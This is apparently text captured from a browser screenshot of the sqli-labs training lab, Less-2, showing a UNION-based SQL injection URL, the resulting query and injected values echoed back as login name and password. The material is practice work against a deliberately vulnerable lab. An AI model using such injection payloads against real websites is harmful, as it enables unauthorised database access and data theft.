 192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,2,3--+
火狐官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,2,3-- LIMIT 0,1
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,2,3--+
Split URL